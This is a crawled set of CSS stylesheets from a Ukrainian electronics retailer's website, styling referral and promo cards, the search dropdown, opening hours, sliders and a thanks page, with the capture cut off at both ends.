  color: #fff;
}
.referral-card:has(.collapse.show) .referral-card__header {
  opacity: 0;
  pointer-events: none;
  height: 0;
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.referral-card .referral-card__header {
  transition: all 0.7s ease;
  backface-visibility: hidden;
  transform: translateZ(0);
}
.referral-card .referral-card__body {
  transition: min-height 0.7s ease;
}
@media (max-width: 900px) {
  .referral-card__title {
    font-size: 16px;
    line-height: 1.3;
  }
  .referral-card__icon img {
    width: 44px;
  }
  .referral-card__header {
    gap: 12px;
    padding: 15px 70px 15px 25px;
  }
  .referral-card__toggle {
    width: 36px;
    height: 36px;
    right: 25px;
    margin: -18px 0 0 0;
  }
  .referral-card__body {
    display: block;
    padding: 20px 25px 25px 25px;
  }
  .referral-card__body .referral-card__icon {
    margin: 0 auto 20px auto;
    width: 96px;
  }
  .referral-card__body .referral-card__toggle {
    top: 16px;
    margin: 0;
  }
  .referral-card__body .btn {
    width: 100%;
    max-width: 400px;
    margin: 10px auto 0 auto;
  }
  .referral-card__body h3 {
    font-size: 16px;
    margin: 0 0 12px 0;
  }
}

.section-referral--codes .referral-card {
  background: #fbf0ff;
}

.one-promo__body .referral-card__col-detectives {
  min-width: 38%;
  color: #0f0f0f;
}
.one-promo__body .referral-card__col-detectives p {
  font-size: 16px;
  font-weight: 500;
  padding: 0;
  margin: 0 0 15px 0;
}
.one-promo__body .referral-card__col-detectives p span {
  color: #dc6cff;
  font-weight: 600;
}

.detective-secret {
  color: #707070;
  font-size: 14px;
  margin: 15px 0 0 0;
  font-weight: 400;
  display: flex;
  align-items: center;
  gap: 5px;
}
.detective-secret strong {
  font-size: 25px;
  font-weight: 500;
  color: #0f0f0f;
  white-space: nowrap;
}

.btn-copy {
  width: 20px;
  height: 20px;
  font-size: 0;
  line-height: 0;
  flex-shrink: 0;
  cursor: pointer;
  display: block;
  border: none;
  background: url("../../i/ico-copy.svg") center center no-repeat;
}

.list-detective-progress {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin: 0;
  padding: 0;
}
.list-detective-progress li {
  width: 56px;
  height: 56px;
  margin: 0;
  padding: 0 !important;
  flex-shrink: 0;
  background: url("../../i/bg-detective.svg") center center no-repeat;
}
.list-detective-progress li:before, .list-detective-progress li:after {
  display: none;
}
.list-detective-progress li img {
  width: 100%;
  height: auto;
  display: block;
}

.section-referral--bundles .referral-card {
  background: #f5f5f5;
}

@media (max-width: 992px) {
  .one-promo__aside__item {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 600px) {
  .one-promo__collapse__head {
    font-size: 16px;
  }
  .one-promo__progress-title {
    font-size: 13px;
  }
  .one-promo__progress-title span {
    font-size: 14px;
  }
  .one-promo {
    padding-bottom: 40px;
  }
  .list-detective-progress li {
    width: 44px;
    height: 44px;
    background-size: cover;
  }
  .detective-secret {
    flex-wrap: wrap;
  }
  .one-promo__list-conditions {
    grid-template-columns: 1fr;
  }
  .one-promo__list-conditions .item + .item {
    border-left: none;
    border-top: 1px solid #e3e3e3;
  }
  .one-promo__list-discounts {
    grid-template-columns: 1fr 1fr;
  }
  .one-promo__list-discounts .item {
    border: none !important;
    border-top: 1px solid #e3e3e3 !important;
    border-left: 1px solid #e3e3e3 !important;
  }
  .one-promo__list-discounts .item:nth-child(1), .one-promo__list-discounts .item:nth-child(2) {
    border-top: none !important;
  }
  .one-promo__list-discounts .item:nth-child(odd) {
    border-left: none !important;
  }
}
.one-promo__aside__item {
  margin: 0;
  padding: 0;
  border: none;
}

.link-look-at {
  width: 30px;
  height: 30px;
  border: none;
  cursor: pointer;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f5f8e7;
}

@media (min-width: 992px) {
  .product-btns .dropdown-get-gift {
    margin: 0 0 0 -15px;
    padding: 0 0 0 15px;
  }
}
.product-btns .dropdown-get-gift .toggle-get-gift {
  transform: translate3d(-238px, -50%, 0) !important;
  left: 0px !important;
  top: 50% !important;
  width: 240px;
  padding: 20px;
}
.product-btns .dropdown-get-gift .toggle-get-gift:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 0 10px 12px;
  border-color: transparent transparent transparent #f5f8e7;
  transform: rotate(0deg);
  position: absolute;
  left: 100%;
  top: 50%;
  margin: -8px 0 0 0;
}
.product-btns .dropdown-get-gift .toggle-get-gift h4 {
  color: #0f0f0f;
  margin: 0 0 5px 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.3;
  padding: 0;
}
.product-btns .dropdown-get-gift .toggle-get-gift p {
  font-size: 12px;
  line-height: 1.5;
  color: #707070;
  margin: 0 0 15px 0;
  padding: 0;
}

.link-look-at-mobile {
  display: none;
}

@media (max-width: 992px) {
  .link-look-at {
    display: none;
  }
  .link-look-at-mobile {
    display: flex;
  }
}
.modal-look-at h4 {
  font-size: 14px;
  font-weight: 500;
  color: #0f0f0f;
  margin: 25px 0 10px 0;
}
.modal-look-at p {
  font-size: 12px;
  color: #707070;
  margin: 0 0 10px 0;
}
@media (max-width: 600px) {
  .modal-look-at p {
    font-size: 14px;
    color: #0f0f0f;
  }
}
.modal-look-at .btn {
  width: 100%;
}
.modal-look-at .modal-header {
  padding: 0;
  margin: 0;
}
.modal-look-at .modal-title {
  margin: 0 0 10px 0;
  font-size: 16px;
  font-weight: 600;
  color: #0f0f0f;
}
.modal-look-at .forms__item {
  margin: 0 0 10px 0;
}
.modal-look-at .zero {
  font-size: 12px;
  text-align: center;
  margin: 10px 0 0 0;
  color: #707070;
}

.modal-insta-row {
  display: flex;
  gap: 20px;
  margin: 20px 0 20px 0;
}
.modal-insta-row .forms__item {
  margin: 0;
  flex-grow: 1;
}
.modal-insta-row .btn-instagram {
  width: 160px;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 600;
  gap: 15px;
}
.modal-insta-row .btn-instagram:before {
  content: "";
  width: 20px;
  height: 20px;
  flex-shrink: 0;
  background: url("../../i/icon-insta.svg") center center no-repeat;
  display: block;
}

@media (max-width: 550px) {
  .modal-insta-row {
    gap: 15px;
  }
  .modal-insta-row .btn-instagram {
    width: 44px;
    height: 44px;
    border-radius: 50%;
    font-size: 0;
    line-height: 0;
    gap: 0;
    background: url("../../i/icon-insta-mob.svg") center center no-repeat !important;
    border-color: transparent !important;
  }
  .modal-insta-row .btn-instagram:before {
    display: none;
  }
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 280px;
}

.select2-results__option {
  padding: 8px 18px;
}

.feedback-box {
  padding: 20px 0;
}

.popup-form-feedback .btn-actions {
  padding: 20px 0;
  text-align: center;
}

/* this is experimental styles, remove alt when image is missing */
img:empty, img[alt]:not([src]) {
  font-size: 0;
}

/* end experimental */
.section-actual-prices {
  padding: 0 0 40px 0;
}
@media (max-width: 992px) {
  .section-actual-prices {
    padding: 0 0 20px 0;
  }
}
.section-actual-prices h3 {
  margin: 0 0 20px 0;
}

.catalog-top-categories__container {
  position: relative;
  overflow: hidden;
}

.catalog-top-categories {
  position: relative;
  margin: 0 0 15px 0;
}
.catalog-top-categories .swiper-scrollbar {
  display: none;
}
.catalog-top-categories .swiper-button-prev {
  left: -20px;
}
.catalog-top-categories .swiper-button-next {
  right: -20px;
}
.catalog-top-categories .ico {
  display: flex;
  height: 120px;
  width: 120px;
  justify-content: center;
  align-items: center;
  margin: 0 auto 15px auto;
}
.catalog-top-categories .ico img {
  display: block;
  max-width: 100%;
  height: auto;
}
.catalog-top-categories .txt {
  font-size: 14px;
  line-height: 18px;
  color: #0f0f0f;
  font-weight: 500;
  display: block;
  height: 36px;
  overflow: hidden;
}
.catalog-top-categories__link {
  display: block;
  text-decoration: none;
  text-align: center;
  padding: 20px;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  transition: 0.5s border-color ease;
}
.catalog-top-categories__link:hover {
  border-color: #0f0f0f;
}
.catalog-top-categories .swiper-slide {
  width: 208px;
}

@media (max-width: 992px) {
  .catalog-top-categories__link {
    padding: 15px 10px;
  }
  .catalog-top-categories .swiper-slide {
    width: 135px;
  }
  .catalog-top-categories .ico {
    width: 64px;
    height: 64px;
    margin-bottom: 10px;
  }
  .catalog-top-categories .txt {
    height: 28px;
    line-height: 14px;
    font-size: 12px;
    font-weight: 400;
  }
  .catalog-top-categories .swiper-button-prev, .catalog-top-categories .swiper-button-next {
    display: none !important;
  }
  .catalog-top-categories .swiper-scrollbar {
    display: block;
    margin-top: 10px !important;
  }
}
@media (max-width: 768px) {
  .catalog-top-categories {
    margin: 20px 0 15px 0;
  }
}
.section-models-diff h3 {
  margin: 0 0 20px 0;
}
.section-models-diff .mob-th {
  display: none;
}

@media (max-width: 768px) {
  .section-models-diff .mob-th {
    display: block;
    color: #707070;
  }
  .section-models-diff .table {
    display: block;
    border: none;
  }
  .section-models-diff .table thead {
    display: none;
  }
  .section-models-diff .table tbody, .section-models-diff .table tr {
    display: block;
    border: none !important;
  }
  .section-models-diff .table tr {
    padding: 15px;
  }
  .section-models-diff .table td {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    font-size: 12px;
    background: none !important;
  }
  .section-models-diff .table tbody tr > td:first-child {
    display: block;
    font-size: 13px;
    padding: 0 0 10px 0;
  }
  .section-models-diff .table tbody > tr:nth-child(odd) {
    background: #F5F5F5;
    border-radius: 4px;
  }
}
.top-article__slider-wrapper {
  position: relative;
  margin: 0 0 40px 0;
}
.top-article__slider-wrapper .swiper-button-prev {
  left: -20px;
}
.top-article__slider-wrapper .swiper-button-next {
  right: -20px;
}

.top-article__slider {
  position: relative;
  overflow: hidden;
}
.top-article__slider .swiper-slide {
  width: 374px;
}
.top-article__slider .swiper-scrollbar {
  display: none;
}
.top-article__slider .article-item__wrap-title {
  margin: 0;
}
.top-article__slider .article-item__body {
  padding: 0 0 30px 0;
}

@media (max-width: 992px) {
  .top-article__slider .swiper-scrollbar {
    display: block;
    margin-top: 10px !important;
  }
  .top-article__slider .swiper-slide {
    width: 300px;
  }
  .top-article__slider .article-item {
    padding: 15px;
  }
  .top-article__slider-wrapper .swiper-button-prev, .top-article__slider-wrapper .swiper-button-next {
    display: none !important;
  }
}
@media (max-width: 600px) {
  .top-article__slider .swiper-slide {
    width: 250px;
  }
  .top-article__slider .article-item {
    padding: 10px;
  }
}
.category-sort-container .sorting-box {
  display: none;
}

@media (max-width: 992px) {
  .category-sort-container .sorting-box {
    display: none;
  }
  .category-filter-col {
    max-width: 100% !important;
    width: 100% !important;
    height: 100dvh;
  }
}
.sorting-list {
  display: flex;
  gap: 10px;
  padding: 0 0 0 10px;
}
.sorting-list .btn.active {
  color: #a2c617;
  border-color: #a2c617;
  background: #f5f8e7;
  cursor: default;
}

@media (max-width: 1240px) {
  .sorting-list .btn {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (max-width: 1100px) {
  .sorting-list {
    display: none;
  }
}
.section-top-5 .rate-item_s18 .rate-item__total {
  font-size: 14px;
}
.section-top-5 .rate-item.rate-item_s18 {
  display: inline-flex;
}
.section-top-5 td {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .section-top-5 .table {
    display: block;
    border: none;
  }
  .section-top-5 .table thead {
    display: none;
  }
  .section-top-5 .table tbody, .section-top-5 .table tr {
    display: block;
    border: none !important;
  }
  .section-top-5 .table tr {
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
  }
  .section-top-5 .table td {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    font-size: 12px;
    background: none !important;
  }
  .section-top-5 .table tbody tr > td:first-child {
    display: block;
    font-size: 13px;
    padding: 0 0 10px 0;
  }
  .section-top-5 .table tbody > tr:nth-child(odd) {
    background: #F5F5F5;
    border-radius: 4px;
  }
  .section-top-5 .table tr td:nth-child(1) {
    order: 1;
  }
  .section-top-5 .table tr td:nth-child(2) {
    width: 120px;
    order: 3;
  }
  .section-top-5 .table tr td:nth-child(3) {
    width: 80px;
    order: 2;
  }
  .section-top-5 .table tr td:nth-child(4) {
    width: 42px;
    order: 4;
  }
  .section-top-5 .table tr .rate-item_s18 .rate-item__total {
    font-size: 12px;
  }
}

/* bundles and gifts */
.toggle-get-gift strong {
  font-weight: 500;
}
.toggle-get-gift p {
  padding: 0;
  margin: 0;
  font-size: 12px;
  color: #707070;
}

.modal-but-credit-shorts p strong {
  font-weight: 500;
}

.dilist {
  list-style: none;
  margin: 10px 0 15px 0 !important;
  padding: 0 !important;
  display: grid;
  grid-template-columns: 1fr;
  gap: 5px;
}
.dilist li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 13px;
  padding: 0 !important;
  margin: 0 !important;
  color: #000;
}
.dilist li:before {
  display: none;
}
.dilist span + span {
  color: #707070;
}
.dilist i {
  font-style: normal;
  font-weight: 600;
}

@media (max-width: 992px) {
  .product-item__row--data-btn .dropdown-get-gift {
    display: none;
  }
  .filter-list-opts {
    padding: 20px 0 0 0;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/search.css?v=1758710226
body_size: 1312
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .search__btn-clear:active::before {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.search {
  position: relative;
}
.search__form {
  background: #fff;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  flex-wrap: nowrap;
  width: 100%;
  position: relative;
  z-index: 2;
}
.search__input {
  width: 100%;
  border: none;
  font-size: 14px;
  color: #0F0F0F;
  background: none;
  padding: 0 10px 0 25px;
  height: 48px;
  border-radius: 25px 0 0 25px;
}
.search__btn {
  width: 48px;
  height: 48px;
  flex-shrink: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-image: url("../../i/container.svg#icon-157");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 18px 18px;
  padding: 0;
}
.search__btn:active {
  background-image: url("../../i/container.svg#icon-158");
  background-size: 18px 18px;
  background-position: center;
  background-repeat: no-repeat;
}
.search__btn-clear {
  width: 26px;
  min-width: 26px;
  border-radius: 50%;
  height: 26px;
  margin: 0 20px 0 0;
  position: relative;
}
.search__btn-clear:before {
  content: "";
  width: 100%;
  height: 100%;
  background: url("../../i/container.svg#icon-159") center 7px no-repeat;
  background-size: 10px 11px;
  left: 0;
  top: 0;
  position: absolute;
  border-radius: 13px;
}
.search .search-backdrop {
  width: 100vw;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  background: #0F0F0F;
  opacity: 0.3;
}
.search__dropdown {
  left: 0;
  top: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
  display: none;
}
@media (max-width: 992px) {
  .search__dropdown {
    top: 60px;
    left: -15px;
    width: calc(100% + 30px);
    border-radius: 15px;
    background: #fff;
    padding: 10px 10px 10px 0;
  }
}
.search__dropdown-inner {
  padding: 50px 0 0 0;
  background: #fff;
  position: relative;
  border-radius: 25px;
  z-index: 2;
}
@media (max-width: 992px) {
  .search__dropdown-inner {
    max-height: calc(100vh - 300px);
    overflow-y: scroll;
    border-radius: 0;
    padding: 0 10px 0 0;
    background: none;
  }
  .search__dropdown-inner::-webkit-scrollbar {
    width: 12px;
    height: 12px;
    border-radius: 12px;
    position: relative;
    background: none;
    box-shadow: none;
    background-clip: padding-box;
  }
  .search__dropdown-inner::-webkit-scrollbar-track {
    border-radius: 12px;
    background: #CACACA;
    width: 12px;
    max-width: 12px;
    border: 5px solid transparent;
    background-clip: padding-box;
  }
  .search__dropdown-inner::-webkit-scrollbar-track:horizontal {
    height: 12px;
  }
  .search__dropdown-inner::-webkit-scrollbar-thumb {
    background: #0F0F0F;
    border-radius: 12px;
    width: 2px;
    border: 5px solid transparent;
    background-clip: padding-box;
  }
  .search__dropdown-inner::-webkit-scrollbar-thumb:horizontal {
    height: 2px;
  }
  .search__dropdown-inner:hover::-webkit-scrollbar-thumb {
    background: #A2C617 url("../../i/container.svg#icon-59") center center no-repeat;
    background-size: 2px 10px;
    border-radius: 12px;
    width: 12px;
    border: 5px solid #A2C617;
  }
  .search__dropdown-inner:hover::-webkit-scrollbar-thumb:horizontal {
    background: #A2C617 url("../../i/container.svg#icon-60") center center no-repeat;
    background-size: 10px 2px;
  }
  .search__dropdown-inner::-webkit-scrollbar-button {
    height: 0;
    width: 0;
    display: none;
  }
}
.search__popular-row {
  display: flex;
  flex-wrap: wrap;
  margin-top: -1px;
}
@media (max-width: 992px) {
  .search__popular-row {
    display: block;
    padding: 0 20px;
  }
}
.search__popular-col {
  width: 50%;
  flex-shrink: 0;
  padding: 15px 20px;
  border-top: 1px solid #e3e3e3;
}
@media (max-width: 992px) {
  .search__popular-col {
    border-top: none;
    padding: 20px 0;
  }
}
.search__popular-col--queries {
  border-left: none;
}
@media (max-width: 1240px) {
  .search__popular-col--queries {
    display: none;
  }
}
.search__popular-col--categories {
  border-left: 1px solid #e3e3e3;
}
@media (max-width: 1240px) {
  .search__popular-col--categories {
    width: 100%;
    border-left: none;
  }
}
@media (max-width: 992px) {
  .search__popular-col--categories {
    border-top: none;
    border-bottom: 1px solid #e3e3e3;
  }
}
.search__popular-col--full {
  border-left: none;
  width: 100%;
}
.search__popular-col--result {
  display: none;
  width: 100%;
}
@media (max-width: 992px) {
  .search__popular-col--result {
    border-bottom: 1px solid #e3e3e3;
  }
}
.search__popular-col__title {
  color: #484F54;
  font-weight: 500;
  font-size: 12px;
  line-height: 120%;
  padding: 0 0 5px 0;
  margin: 0;
}
.search__popular-col__list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.search__popular-col__list__item {
  padding: 10px 0 0 0;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
}
.search__popular-col__list a {
  color: #0F0F0F;
  text-decoration: none;
}
.search__popular-col__list a:hover {
  color: #A2C617;
  text-decoration: none;
}
.search__list-products {
  list-style: none;
  margin: 0;
  padding: 15px 0 0 0;
}
.search__list-products__item {
  padding: 0 0 10px 0;
}
.search__list-products__item__pic {
  width: 50px;
  flex-shrink: 0;
  margin: 0 10px 0 0;
  padding: 5px;
}
.search__list-products__item__pic img {
  display: block;
  max-width: 50px;
  width: 100%;
  height: auto;
  max-height: 50px;
}
.search__list-products__item__body {
  flex-grow: 1;
}
.search__list-products__item__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 0;
  margin: 0 0 5px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.search__list-products__link {
  display: flex;
  align-items: center;
  text-decoration: none;
}
.search__list-products .product-item__footer-column {
  flex-direction: row-reverse;
  justify-content: flex-end;
  align-items: baseline;
  font-weight: 500;
}
.search__list-products .product-cost_old {
  padding: 0 0 0 5px;
}
.search__result-list {
  list-style: none;
  margin: 0 0 -8px 0;
  padding: 0;
}
.search__result-list__item {
  padding: 0 0 10px 0;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
}
.search__result-list a {
  color: #0F0F0F;
  display: block;
  text-decoration: none;
}
.search__result-list a:hover {
  color: #A2C617;
  text-decoration: none;
}
.search__go2all-result {
  padding: 0 20px 20px 20px;
  width: 100%;
  display: none;
}
@media (max-width: 992px) {
  .search__go2all-result {
    padding: 0 0 20px 0;
  }
}
.search__btn-all-result {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.search__btn-all-result:before {
  content: "";
  width: 15px;
  height: 15px;
  margin: 0 10px 0 0;
  background: url("../../i/container.svg#icon-160") no-repeat;
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}
@media (max-width: 360px) {
  .search__btn-all-result {
    font-size: 12px;
  }
}

body.actual-search .search__popular-col--queries, body.actual-search .search__list-products > li:last-child {
  display: none;
}
body.actual-search .search__popular-col--result {
  display: block;
  border-left: none;
}
body.actual-search .search__popular-col--categories {
  width: 100%;
  border-left: none;
}
body.actual-search .search__go2all-result {
  display: block;
}
body.actual-search .header .search__btn-clear {
  display: block;
}

.header .search__btn-clear {
  display: none;
}

/* media */
@media (max-width: 992px) {
  .search__form {
    background: #fff;
    border: 1px solid #F2F2F2;
  }
  .search__input {
    padding-left: 66px;
  }
}

/*# sourceMappingURL=search.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/opening-hours.css?v=1758710226
body_size: 319
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.opening-hours {
  margin-bottom: 30px;
}
.opening-hours__phone {
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  position: relative;
  display: inline-flex;
  padding-left: 26px;
  margin-top: 3px;
  white-space: nowrap;
}
.opening-hours__phone:before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg#icon-127") center center no-repeat;
}
.opening-hours__title {
  font-size: 12px;
  font-weight: 500;
  margin: 0 0 10px;
  color: #484F54;
}
.opening-hours__row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin-bottom: 7px;
  justify-content: flex-start;
}
.opening-hours__days {
  font-size: 14px;
  line-height: 1.35;
  color: #fff;
  font-weight: 500;
  background: #212121;
  width: 70px;
  text-align: center;
  padding: 3px 5px 4px;
  margin-right: 10px;
}
.opening-hours__time {
  font-size: 14px;
  line-height: 1.35;
  color: #fff;
}
.opening-hours p {
  margin: 0 0 13px;
}

/* media */
@media (max-width: 768px) {
  .opening-hours {
    margin-bottom: 21px;
  }
  .opening-hours .opening-hours__days, .opening-hours .opening-hours__time, .opening-hours .opening-hours__phone {
    font-size: 13px;
  }
  .opening-hours .opening-hours__days {
    width: 60px;
  }
  .opening-hours__phone {
    margin-left: -15px;
  }
}

/*# sourceMappingURL=opening-hours.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/plugins/slick-slider-options.css?v=1675421391
body_size: 49
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%); }

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%); }

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%); }

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%); }

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%); }

.slick-slider .slick-next,
.slick-slider .slick-prev {
  width: 40px;
  height: 40px;
  box-shadow: 0 5px 20px -10px rgba(0, 0, 0, 0.4), 0 15px 40px -10px rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 50%;
  margin-top: -20px;
  z-index: 10;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  text-indent: -9999px; }
  .slick-slider .slick-next.slick-disabled,
  .slick-slider .slick-prev.slick-disabled {
    display: none !important; }
.slick-slider .slick-prev {
  background: #fff url(../../i/arrow-left.svg) center no-repeat;
  left: 0; }
.slick-slider .slick-next {
  background: #fff url(../../i/arrow-right.svg) center no-repeat;
  right: 0; }


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/plugins/swiper-options.css?v=1758710226
body_size: 214
content:
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: relative;
  left: auto;
  bottom: auto;
  width: 100%;
  margin: 17px 0 7px 0;
  height: 12px;
  background: none;
  cursor: pointer;
  overflow: visible;
}
.swiper-scrollbar.swiper-scrollbar-horizontal:before {
  content: "";
  background: #F5F5F5;
  left: 0;
  bottom: 0;
  position: absolute;
  border-radius: 3px;
  height: 2px;
  width: 100%;
}

.swiper-scrollbar-drag {
  background: none;
  height: 12px;
  transition: none;
  overflow: visible;
}
.swiper-scrollbar-drag:before, .swiper-scrollbar-drag:after {
  transition: none !important;
}
.swiper-scrollbar-drag:before {
  content: "";
  background: #0F0F0F;
  left: 0;
  bottom: 0;
  width: 100%;
  position: absolute;
  border-radius: 3px;
  height: 2px;
}
.swiper-scrollbar-drag:hover, .swiper-scrollbar-drag:active {
  height: 12px;
  background: #A2C617 url("data:image/svg+xml,%3Csvg width='10' height='2' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='1' cy='1' r='1' fill='%23fff'/%3E%3Ccircle cx='5' cy='1' r='1' fill='%23fff'/%3E%3Ccircle cx='9' cy='1' r='1' fill='%23fff'/%3E%3C/svg%3E") center center no-repeat;
  border-radius: 12px;
  top: 5px !important;
}
.swiper-scrollbar-drag:hover:before, .swiper-scrollbar-drag:hover:after, .swiper-scrollbar-drag:active:before, .swiper-scrollbar-drag:active:after {
  display: none;
}

.swiper-button-prev, .swiper-button-next {
  width: 40px;
  height: 40px;
  box-shadow: 0 5px 20px -10px rgba(0, 0, 0, 0.4), 0 15px 40px -10px rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 50%;
  margin-top: -20px;
  z-index: 10;
  border: none;
  border-radius: 50%;
  overflow: hidden;
  text-indent: -9999px;
}
.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled {
  display: none !important;
}

.swiper-button-prev {
  background: #fff url("../../i/container.svg#icon-31") 15px center no-repeat;
  background-size: 6px 10px;
  left: 0;
}

.swiper-button-next {
  background: #fff url("../../i/container.svg#icon-32") 18px center no-repeat;
  background-size: 6px 10px;
  right: 0;
}

/*# sourceMappingURL=swiper-options.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/search-short.css?v=1758710226
body_size: 4
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.search-short {
  position: relative;
}
.search-short__form {
  position: relative;
  display: block;
  width: 100%;
  margin: 0;
  padding: 0;
}
.search-short__input {
  padding: 0 50px 0 15px;
}
.search-short__btn {
  display: block;
  width: 44px;
  height: 44px;
  border: none;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
  right: 0;
  top: 0;
  position: absolute;
  background: url("../../i/container.svg#icon-160") center center no-repeat;
  background-size: 15px 15px;
}
.search-short_s35 .search-short__input {
  height: 35px;
  padding: 0 40px 0 15px;
}
.search-short_s35 .search-short__btn {
  height: 35px;
  width: 35px;
}

/*# sourceMappingURL=search-short.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/thanks-page.css?v=1764342562
body_size: 3015
content:
@charset "UTF-8";
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .thanks-page__product-link_opened::after, .thanks-page__product-link_opened:hover::after, .thanks-page__product-link_arrow:hover::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .thanks-page__product-link_opened-danger::after, .thanks-page__product-link_opened-danger:hover::after, .thanks-page__product-link_arrow-danger::after, .thanks-page__product-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.thanks-page {
  margin: 0 0 50px;
  padding: 50px 0 0;
}
@media (max-width: 767px) {
  .thanks-page {
    padding-top: 20px;
    margin-bottom: 40px;
  }
}
.thanks-page__form {
  display: flex;
  justify-content: space-between;
  align-items: stretch;
}
@media (max-width: 992px) {
  .thanks-page__form {
    flex-wrap: wrap;
  }
}
.thanks-page__column {
  max-width: 50%;
